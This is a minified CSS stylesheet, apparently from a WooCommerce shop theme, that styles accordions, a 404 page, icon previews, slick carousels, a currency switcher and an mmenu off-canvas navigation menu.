.vc_tta-container .vc_tta-panels{color:#888}.vc_tta-container .vc_tta-panel{border:1px solid #ddd;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.vc_tta-container .vc_tta-panel+.vc_tta-panel{border-top:0}.vc_tta-container .vc_tta-panel>div{background:transparent !important}.vc_tta-container .vc_tta-panel.vc_active{background:#f5f5f5 !important}.vc_tta-container .vc_tta-panel.vc_active .vc_tta-panel-body{padding-bottom:17px !important}.vc_tta-container .vc_tta-panel-heading{border:0 !important;margin:0 !important;background:transparent !important}
.vc_tta-container .vc_tta-panel-title{font-size:14px;display:block;margin:0;padding:11px 15px;font-weight:500;line-height:23px !important;position:relative}.vc_tta-container .vc_tta-panel-title>a{padding:0 !important}.vc_tta-container .vc_tta-panel-title>a span{color:#000}body.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon{width:10px;height:10px}body.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon:before{border-width:0 1px 1px 0}body.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon{right:0 !important;left:auto !important}
.still-ques .tbay-addon .tbay-addon-title{font-size:20px;line-height:23px;text-transform:inherit}.still-ques .tbay-addon .tbay-addon-title>span{display:block}.still-ques .tbay-addon .tbay-addon-title .subtitle{margin-top:5px}.still-ques .tbay-addon.tbay-addon-text-heading{margin:0}.still-ques div.wpcf7{padding-top:16px}.term-wrapper{color:#555}.term-wrapper>div{padding:0 100px}.term-wrapper h2{font-size:28px;font-weight:500;margin:0 0 10px}.term-wrapper p{margin-bottom:17px}.term-wrapper ol,.term-wrapper ul{padding:0;list-style:none;margin-bottom:30px}
.term-wrapper .inner{border:1px solid #e5e5e5;padding-top:50px;padding-bottom:65px;margin-bottom:40px;background:#f5f5f5;margin-top:20px}.term-wrapper h3{font-size:20px;line-height:40px;font-weight:500;margin:0}.term-wrapper .text-black{font-size:17px;line-height:25px;margin-bottom:27px}.page-404{padding-top:200px;margin:0 auto;max-width:570px}.page-404 h1{font-size:60px;font-weight:500;color:#000;margin:0 0 3px}.page-404 .sub-title{color:#888;line-height:23px;margin:0}.page-404 .page-content .group{margin-top:23px;display:flex;justify-content:center}
.page-404 .page-content .group a{margin:0}.page-404 .page-content .group a+a{margin-left:10px}.page-404 .page-content .backtohome{padding:0 35px}.page-404 .page-content .contactus{padding:0 35px}.icon-preview-box{margin-bottom:30px}@media(max-width:479px){.icon-preview-box{width:100%;margin-bottom:10px}}.icon-preview-box .preview{background-color:#fcfcfc;padding:20px;display:block;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}@media(max-width:1599px){.icon-preview-box .preview{padding:20px 10px}
}.icon-preview-box i{display:inline-block;vertical-align:middle;font-size:32px;margin-right:20px;margin-left:0}@media(max-width:767px){.icon-preview-box i{font-size:16px;margin-right:10px}}.icon-preview-box code{font-family:"Poppins",sans-serif;padding:2px 4px;font-size:14px;color:#232323;background-color:transparent;border-radius:0}.icon-preview-box:hover .preview{background-color:#ca0815}.icon-preview-box:hover .preview code,.icon-preview-box:hover .preview i{color:#fff}#awesome-font>div{margin-bottom:40px}
@media(max-width:479px){#awesome-font>div{margin-bottom:10px}}#awesome-font h3{padding-bottom:9px;margin:0 0 20px;border-bottom:1px solid #e5e5e5;font-size:30px;font-weight:400}@media(max-width:767px){#awesome-font h3{font-size:20px;padding:10px}}#awesome-font .fontawesome-icon-list{margin-top:22px}@media(max-width:479px){#awesome-font .fontawesome-icon-list .fa-hover{width:100%}}#awesome-font .fontawesome-icon-list .fa-hover .preview{background-color:#fcfcfc;padding:20px;display:block;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;margin-bottom:30px}
@media(max-width:479px){#awesome-font .fontawesome-icon-list .fa-hover .preview{margin-bottom:10px}}#awesome-font .fontawesome-icon-list .fa-hover:hover .preview{background-color:#ca0815;color:#fff}#awesome-font .fontawesome-icon-list .fa-hover:hover .preview .text-muted{color:#fff}#awesome-font .fontawesome-icon-list i{display:inline-block;vertical-align:middle;font-size:32px;margin-right:20px;margin-left:0}@media(max-width:767px){#awesome-font .fontawesome-icon-list i{font-size:16px;margin-right:10px;margin-left:0}
}.slick-loading .slick-list{background:#fff url("../images/ajax-loader.gif") center center no-repeat}@font-face{font-family:"slick";src:url(../fonts/slick/slick.eot);src:url(./fonts/slick/slick.eot?#iefix) format("embedded-opentype"),url(../fonts/slick/slick.woff) format("woff"),url(../fonts/slick/slick.ttf) format("truetype"),url(../fonts/slick/slick.svg#slick) format("svg");font-weight:normal;font-style:normal}.slick-prev,.slick-next{cursor:pointer;background:transparent;color:transparent;padding:0;border:0;outline:0}
.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{outline:0}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.5;filter:alpha(opacity=50)}.slick-dots{list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block}.slick-dots li button{width:10px;height:10px;background:#ddd;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;-webkit-transition:.5s;-o-transition:.5s;transition:.5s;cursor:pointer;display:inline-block;margin:0 5px;border:0;padding:0;font-size:0}
.slick-dots li button:hover,.slick-dots li button:focus{outline:0}.slick-dots li.slick-active button{background:#ca0815}.owl-carousel,.slider{display:none;-webkit-tap-highlight-color:transparent;position:relative;z-index:1;margin-right:-15px;margin-left:-15px}.owl-carousel>.slick-arrow,.slider>.slick-arrow{z-index:1000;position:absolute;top:50%;left:auto;right:-56px;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);color:#000;width:42px;height:42px;font-size:13px;line-height:42px;border:1px solid #ddd;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;background:#fff;text-align:center}
.owl-carousel>.slick-arrow.slick-prev,.slider>.slick-arrow.slick-prev{left:-56px;right:auto}.owl-carousel>.slick-arrow:hover,.owl-carousel>.slick-arrow:focus,.slider>.slick-arrow:hover,.slider>.slick-arrow:focus{background:#ca0815;border-color:#ca0815;color:#fff}.owl-carousel>.slick-arrow i,.slider>.slick-arrow i{display:inline-block}.owl-carousel.slider-blog .slick-arrow,.slider.slider-blog .slick-arrow{margin:0;right:45px;left:auto}.owl-carousel.slider-blog .slick-arrow.slick-prev,.slider.slider-blog .slick-arrow.slick-prev{left:45px;right:auto}
.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-slider .slick-dots{margin:15px 0 0}.woocommerce .slick-slider .slick-dots{margin:5px 0}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}
.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto;float:left}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:auto;min-height:1px;margin:0 15px;outline:0;display:none}
[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:inline-block;vertical-align:middle}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.flex-control-nav>.slick-arrow{margin:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);cursor:pointer;right:70px;left:auto;cursor:pointer}
.flex-control-nav>.slick-arrow:before{content:"\e93c";font-family:"linearicons";display:inline-block}.flex-control-nav>.slick-arrow:hover{color:#ca0815}.flex-control-nav>.slick-arrow.owl-prev{left:70px;right:auto}.flex-control-nav>.slick-arrow.owl-prev:before{content:"\e93b"}.flex-control-nav>.slick-arrow.slick-disabled{color:#ccc}.flex-control-nav>.slick-arrow.slick-disabled:hover{background:transparent;border-color:#e5e5e5;color:#ccc;cursor:default}
.slider>.slick-arrow{right:15px;left:auto}.slider>.slick-arrow.slick-prev{right:auto;left:15px}.row-no-one.slick-initialized .slick-slide>div{margin:0 -15px;float:left;width:calc(100% - -30px);display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.row-no-one.slick-initialized .slick-slide>div>.item{padding:0 15px;float:left;display:flex !important}.row-no-one.slick-initialized .slick-slide>div>.item>div{float:left;width:100%}.rows-1.slick-initialized .slick-track{display:flex}
.rows-1.slick-initialized .slick-track>.item{display:flex !important}.rows-1.slick-initialized .slick-track>.item>div{float:left;width:100%}.owl-carousel.products .products-grid.product,.owl-carousel .products-grid.product{display:flex}.tbay-currency{position:relative}.tbay-currency .woocs_diplay_none{display:none}.woocommerce-currency-switcher{padding:0;border:0;background:transparent;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none;appearance:none}.woocommerce-currency-switcher:focus{outline:0}
.woocommerce-currency-switcher-form{display:flex}.woocommerce-currency-switcher-form .SumoSelect{width:auto;vertical-align:middle;position:static}.woocommerce-currency-switcher-form .SumoSelect>.CaptionCont{border:0;padding:0;background:transparent;text-align:center;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.woocommerce-currency-switcher-form .SumoSelect>.CaptionCont>label{width:13px;right:0;left:auto;top:0;cursor:pointer;margin-bottom:0}.woocommerce-currency-switcher-form .SumoSelect>.CaptionCont>label i{background:none !important;line-height:20px;height:20px}
.woocommerce-currency-switcher-form .SumoSelect>.CaptionCont>label i:after{font-family:'linearicons';content:"\e93a";font-style:normal;font-size:10px;position:absolute;top:0;color:#888;font-weight:normal;left:50%;right:auto;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0)}.woocommerce-currency-switcher-form .SumoSelect>.CaptionCont>span{padding:0;cursor:pointer;padding-right:14px;padding-left:0;text-align:left;-webkit-transition:.3s all;-o-transition:.3s all;transition:.3s all}
.woocommerce-currency-switcher-form .SumoSelect>.CaptionCont:hover{color:#ca0815}.woocommerce-currency-switcher-form .SumoSelect>.CaptionCont:hover label i:after{color:#ca0815}.woocommerce-currency-switcher-form .SumoSelect>.optWrapper{-webkit-box-shadow:none;box-shadow:none;min-width:150px;padding:5px 0;border:1px solid #ddd;left:-1px;right:auto;top:100%;display:block !important;background:#fff;opacity:0;filter:alpha(opacity=0);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:all .4s ease-in-out 0s;-o-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s;-webkit-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-o-transform:rotateX(-90deg);transform:rotateX(-90deg);border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;z-index:1000}
.woocommerce-currency-switcher-form .SumoSelect>.optWrapper>.options{overflow:hidden}.woocommerce-currency-switcher-form .SumoSelect>.optWrapper>.options li.opt{padding:0 0 0 12px;border-color:#e5e5e5}.woocommerce-currency-switcher-form .SumoSelect>.optWrapper label{font-weight:400;margin-bottom:0}.woocommerce-currency-switcher-form .SumoSelect.open .CaptionCont,.woocommerce-currency-switcher-form .SumoSelect:focus>.CaptionCont{-webkit-box-shadow:none !important;box-shadow:none !important;border:0}
.woocommerce-currency-switcher-form .SumoSelect.open .optWrapper,.woocommerce-currency-switcher-form .SumoSelect:focus>.optWrapper{display:none}.woocommerce-currency-switcher-form .SumoSelect:hover>.CaptionCont{border:0;-webkit-box-shadow:none !important;box-shadow:none !important}.woocommerce-currency-switcher-form .SumoSelect:hover>.optWrapper{-webkit-transform:rotateX(0);-ms-transform:rotateX(0);-o-transform:rotateX(0);transform:rotateX(0);visibility:visible;opacity:1;filter:alpha(opacity=100)}
.woocommerce-currency-switcher-form.woocs_show_flags .SumoSelect>.optWrapper>.options li.opt{padding-left:40px;background-position:12px center;background-size:20px}.SumoSelect>.optWrapper>.options li.opt{padding:0 0 0 20px;text-align:left;line-height:40px;position:relative;font-weight:500}.SumoSelect>.optWrapper>.options li.opt label{margin:0;font-weight:normal}.SumoSelect>.optWrapper>.options li.opt:hover,.SumoSelect>.optWrapper>.options li.opt.selected{color:#ca0815;background-color:#fff !important}
.widget-woocommerce-currency-switcher .dd-desc{display:none}.widget-woocommerce-currency-switcher a.dd-option,.widget-woocommerce-currency-switcher .dd-selected{padding:5px 10px !important}.widget-woocommerce-currency-switcher label{line-height:100%;float:left;margin:0}.widget-woocommerce-currency-switcher .dd-pointer{border:none !important;margin:0 !important}.widget-woocommerce-currency-switcher .dd-pointer:before{font-family:FontAwesome;position:absolute;line-height:100%;right:0;left:auto;bottom:-4px}
.widget-woocommerce-currency-switcher .dd-pointer.dd-pointer-down:before{content:""}.widget-woocommerce-currency-switcher .dd-pointer.dd-pointer-up:before{content:""}.mm-hidden{display:none !important}.mm-wrapper{overflow-x:hidden;position:relative}.mm-menu{box-sizing:border-box;background:inherit;display:block;padding:0;margin:0;position:absolute;left:0;right:0;top:0;bottom:0;border:0;z-index:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.mm-menu a{color:inherit;text-decoration:none}.mm-menu a:active,.mm-menu a:hover,.mm-menu a:link,.mm-menu a:visited{color:inherit;text-decoration:none}.mm-panels{position:absolute;left:0;right:0;top:0;bottom:0;z-index:0}.mm-panels>.mm-panel{position:absolute;left:0;right:0;top:1px;bottom:0;z-index:0}.mm-panel{background:inherit;border-color:inherit;box-sizing:border-box;margin:0}.mm-panels{background:inherit;border-color:inherit;box-sizing:border-box;margin:0;overflow:hidden}.mm-panels .tbay-addon .tbay-addon-title,.mm-panels .tbay-addon .tbay-addon-heading{font-size:14px;margin:0;text-align:left;line-height:40px;text-transform:capitalize;border-bottom:1px solid #e5e5e5;padding:0 15px}
.mm-panel{-webkit-overflow-scrolling:touch;overflow:scroll;overflow-x:hidden;overflow-y:auto;padding:0;transition:-webkit-transform .4s linear;transition:transform .4s linear;transition:transform .3s linear,-webkit-transform .3s linear;-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;opacity:0;filter:alpha(opacity=0)}.mm-panel:not(.mm-hidden){display:block;opacity:1;filter:alpha(opacity=100)}.mm-panel_has-navbar{padding-top:40px}.mm-panel_has-navbar .wpb_content_element{margin-bottom:30px}
.mm-panel_opened{z-index:1;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-panel_opened-parent{-webkit-transform:translate(-30%,0);-ms-transform:translate(-30%,0);transform:translate(-30%,0);-webkit-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}.mm-panel_highest{z-index:2}.mm-panel_noanimation{transition:none !important}.mm-panel_noanimation.mm-panel_opened-parent{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.mm-listitem_vertical>.mm-panel{-webkit-transform:none !important;-ms-transform:none !important;transform:none !important;display:none;padding:10px 0 10px 10px}.mm-listitem_vertical>.mm-panel:after,.mm-listitem_vertical>.mm-panel:before{content:none;display:none}.mm-listitem_opened>.mm-panel{display:block}.mm-listitem_vertical>.mm-btn_next{box-sizing:border-box;height:40px;bottom:auto}.mm-listitem_vertical .mm-listitem:last-child:after{border-color:transparent}.mm-listitem_opened>.mm-btn_next:after{-webkit-transform:rotate(225deg);-ms-transform:rotate(225deg);transform:rotate(225deg);right:19px;left:auto}
.mm-btn{box-sizing:border-box;width:40px;height:40px;position:absolute;top:0;z-index:1}.mm-btn_fullwidth{width:100%}.mm-btn_clear:after,.mm-btn_clear:before{content:'';border:2px solid transparent;box-sizing:content-box;display:block;width:5px;height:5px;margin:auto;position:absolute;top:0;bottom:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.mm-btn_close:after,.mm-btn_close:before{content:'';border:2px solid transparent;box-sizing:content-box;display:block;width:5px;height:5px;margin:auto;position:absolute;top:0;bottom:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}
.mm-btn_clear:before,.mm-btn_close:before{border-right:0;border-bottom:0;right:18px;left:auto}.mm-btn_clear:after,.mm-btn_close:after{border-left:0;border-top:0;right:25px;left:auto}.mm-btn_next:after{content:'\e93c';font-family:'linearicons';position:absolute;left:auto;font-size:10px;right:12px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);color:#888}.mm-btn_prev:before{content:'\e93b';font-family:'linearicons';position:absolute;font-size:15px;left:15px;right:auto;color:#888}
.mm-navbar{border-bottom:1px solid;border-color:#e5e5e5;text-align:center;line-height:20px;display:none;height:40px;padding:0 40px;margin:0;position:absolute;top:0;left:0;right:0;opacity:1;transition:opacity .4s ease}.mm-navbar>*{box-sizing:border-box;display:block;padding:10px 0}.mm-navbar a{text-decoration:none}.mm-navbar a:hover{text-decoration:none}.mm-navbar__title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.mm-navbar__btn:first-child{left:0}.mm-navbar__btn:last-child{text-align:right;right:0}
.mm-panel_has-navbar .mm-navbar{display:block}.mm-listitem,.mm-listview{list-style:none;display:block;padding:0;margin:0}.mm-listitem{border-color:inherit}.mm-listitem .mm-btn_next{border-color:inherit}.mm-listitem .mm-btn_next:before{border-color:inherit}.mm-listitem:after{border-color:inherit}.mm-listview{border-color:inherit;font:inherit;line-height:20px}.mm-listitem{position:relative}.mm-listitem:after{content:'';border-bottom-width:1px;border-bottom-style:solid;display:block;position:absolute;left:0;right:0;bottom:0;left:0;border-color:#e5e5e5}
.mm-listitem a{text-decoration:none}.mm-listitem a:hover{text-decoration:none}.mm-listitem>a,.mm-listitem>span{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;color:inherit;display:block;padding:0 15px;margin:0;line-height:40px}.mm-listitem .mm-btn_next{background:rgba(3,2,1,0);padding:0;position:absolute;right:0;top:0;bottom:0;z-index:2}.mm-listitem .mm-btn_next:not(.mm-btn_fullwidth){width:50%}.mm-listitem .mm-btn_next:not(.mm-btn_fullwidth)+a,.mm-listitem .mm-btn_next:not(.mm-btn_fullwidth)+span{margin-right:50px;margin-left:0}
.mm-listitem .mm-btn_fullwidth:before{border-left:0}.mm-listitem .mm-btn_fullwidth+a,.mm-listitem .mm-btn_fullwidth+span{padding-right:50px;padding-left:0}.mm-listitem_divider{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;font-size:75%;text-transform:uppercase;padding:5px 10px 5px 20px}.mm-listitem_divider:after{content:' ';display:none;position:static;display:inline-block}.mm-listitem_spacer{padding-top:40px}.mm-listitem_spacer>.mm-btn_next{top:40px}.mm-menu{background:#f3f3f3;border-color:rgba(0,0,0,0.1);color:rgba(0,0,0,0.75)}
.mm-menu .mm-navbar a,.mm-menu .mm-navbar>*{color:rgba(0,0,0,0.3)}.mm-menu .mm-listview a:not(.mm-btn_next){-webkit-tap-highlight-color:rgba(255,255,255,0.4);tap-highlight-color:rgba(255,255,255,0.4)}.mm-menu .mm-listitem_selected>a:not(.mm-btn_next),.mm-menu .mm-listitem_selected>span{background:rgba(255,255,255,0.4)}.mm-menu .mm-listitem_opened>.mm-btn_next,.mm-menu .mm-listitem_opened>.mm-panel{background:rgba(0,0,0,0.05)}.mm-menu .mm-listitem_divider{background:rgba(0,0,0,0.05)}.mm-page{box-sizing:border-box;position:relative}
.mm-slideout{transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;z-index:1}.modal-open #tbay-main-content.mm-slideout{z-index:unset}.modal-open #custom-login-wrapper.in+#tbay-header,.modal-open #custom-login-wrapper.in+#tbay-customize-header{z-index:1002}.modal-open #custom-login-wrapper.in+#tbay-header+.mm-slideout,.modal-open #custom-login-wrapper.in+#tbay-customize-header+.mm-slideout{z-index:1001}.mm-wrapper_opened{overflow-x:hidden;position:relative}
.mm-wrapper_background .mm-page{background:inherit}.mm-menu_offcanvas{display:none;position:fixed;right:auto;z-index:0;width:80%;min-width:140px;max-width:440px}.mm-menu_offcanvas.mm-menu_opened{display:block}.mm-menu_offcanvas.mm-menu_opened.mm-no-csstransforms{z-index:10}.mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(80vw,0);-ms-transform:translate(80vw,0);transform:translate(80vw,0);-webkit-transform:translate3d(80vw,0,0);transform:translate3d(80vw,0,0)}
@media all and (max-width:175px){.mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:550px){.mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(440px,0);-ms-transform:translate(440px,0);transform:translate(440px,0);-webkit-transform:translate3d(440px,0,0);transform:translate3d(440px,0,0)}
}.mm-page__blocker{background:rgba(3,2,1,0);display:none;width:100%;height:100%;position:fixed;top:0;left:0;z-index:2}.mm-wrapper_blocking{overflow:hidden}.mm-wrapper_blocking body{overflow:hidden}.mm-wrapper_blocking .mm-page__blocker{display:block;background:rgba(0,0,0,0.61);z-index:1001}.mm-sronly{border:0 !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;white-space:nowrap !important;width:1px !important;min-width:1px !important;height:1px !important;min-height:1px !important;padding:0 !important;overflow:hidden !important;position:absolute !important}
.mm-menu_autoheight{transition:none .4s ease;transition-property:height,-webkit-transform;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.mm-menu_autoheight:not(.mm-menu_offcanvas){position:relative}.mm-menu_autoheight.mm-menu_position-bottom,.mm-menu_autoheight.mm-menu_position-top{max-height:80%}.mm-menu_autoheight-measuring .mm-panel{display:block !important}.mm-menu_autoheight-measuring .mm-listitem_vertical:not(.mm-listitem_opened) .mm-panel{display:none !important}
.mm-menu_autoheight-measuring .mm-panels>.mm-panel{bottom:auto !important;height:auto !important}[class*=mm-menu_columns-]{transition-property:width}[class*=mm-menu_columns-] .mm-panels>.mm-panel{right:auto;transition-property:width,-webkit-transform;transition-property:width,transform;transition-property:width,transform,-webkit-transform}[class*=mm-menu_columns-] .mm-panels>.mm-panel_opened,[class*=mm-menu_columns-] .mm-panels>.mm-panel_opened-parent{display:block !important}[class*=mm-panel_columns-]{border-right:1px solid;border-color:inherit}
.mm-menu_columns-1 .mm-panel_columns-0,.mm-menu_columns-2 .mm-panel_columns-1,.mm-menu_columns-3 .mm-panel_columns-2,.mm-menu_columns-4 .mm-panel_columns-3{border-right:0}[class*=mm-menu_columns-] .mm-panels>.mm-panel_columns-0{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-menu_columns-0{width:80%;min-width:140px;max-width:0}.mm-menu_columns-0 .mm-panels>.mm-panel{z-index:0}.mm-menu_columns-0 .mm-panels>.mm-panel else{width:100%}
.mm-menu_columns-0 .mm-panels>.mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent){-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.mm-wrapper_opening .mm-menu_columns-0.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(80vw,0);-ms-transform:translate(80vw,0);transform:translate(80vw,0);-webkit-transform:translate3d(80vw,0,0);transform:translate3d(80vw,0,0)}.mm-wrapper_opening .mm-menu_columns-0.mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-80vw,0);-ms-transform:translate(-80vw,0);transform:translate(-80vw,0);-webkit-transform:translate3d(-80vw,0,0);transform:translate3d(-80vw,0,0)}
@media all and (max-width:175px){.mm-wrapper_opening .mm-menu_columns-0.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:0){.mm-wrapper_opening .mm-menu_columns-0.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}@media all and (max-width:175px){.mm-wrapper_opening .mm-menu_columns-0.mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:0){.mm-wrapper_opening .mm-menu_columns-0.mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}[class*=mm-menu_columns-] .mm-panels>.mm-panel_columns-1{-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.mm-menu_columns-1{width:80%;min-width:140px;max-width:440px}.mm-menu_columns-1 .mm-panels>.mm-panel{z-index:1;width:100%}.mm-menu_columns-1 .mm-panels>.mm-panel else{width:100%}.mm-menu_columns-1 .mm-panels>.mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent){-webkit-transform:translate(200%,0);-ms-transform:translate(200%,0);transform:translate(200%,0);-webkit-transform:translate3d(200%,0,0);transform:translate3d(200%,0,0)}
.mm-wrapper_opening .mm-menu_columns-1.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(80vw,0);-ms-transform:translate(80vw,0);transform:translate(80vw,0);-webkit-transform:translate3d(80vw,0,0);transform:translate3d(80vw,0,0)}.mm-wrapper_opening .mm-menu_columns-1.mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-80vw,0);-ms-transform:translate(-80vw,0);transform:translate(-80vw,0);-webkit-transform:translate3d(-80vw,0,0);transform:translate3d(-80vw,0,0)}
@media all and (max-width:175px){.mm-wrapper_opening .mm-menu_columns-1.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:550px){.mm-wrapper_opening .mm-menu_columns-1.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(440px,0);-ms-transform:translate(440px,0);transform:translate(440px,0);-webkit-transform:translate3d(440px,0,0);transform:translate3d(440px,0,0)}
}@media all and (max-width:175px){.mm-wrapper_opening .mm-menu_columns-1.mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:550px){.mm-wrapper_opening .mm-menu_columns-1.mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-440px,0);-ms-transform:translate(-440px,0);transform:translate(-440px,0);-webkit-transform:translate3d(-440px,0,0);transform:translate3d(-440px,0,0)}
}[class*=mm-menu_columns-] .mm-panels>.mm-panel_columns-2{-webkit-transform:translate(200%,0);-ms-transform:translate(200%,0);transform:translate(200%,0);-webkit-transform:translate3d(200%,0,0);transform:translate3d(200%,0,0)}.mm-menu_columns-2{width:80%;min-width:140px;max-width:880px}.mm-menu_columns-2 .mm-panels>.mm-panel{z-index:2;width:50%}.mm-menu_columns-2 .mm-panels>.mm-panel else{width:100%}.mm-menu_columns-2 .mm-panels>.mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent){-webkit-transform:translate(300%,0);-ms-transform:translate(300%,0);transform:translate(300%,0);-webkit-transform:translate3d(300%,0,0);transform:translate3d(300%,0,0)}
.mm-wrapper_opening .mm-menu_columns-2.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(80vw,0);-ms-transform:translate(80vw,0);transform:translate(80vw,0);-webkit-transform:translate3d(80vw,0,0);transform:translate3d(80vw,0,0)}.mm-wrapper_opening .mm-menu_columns-2.mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-80vw,0);-ms-transform:translate(-80vw,0);transform:translate(-80vw,0);-webkit-transform:translate3d(-80vw,0,0);transform:translate3d(-80vw,0,0)}
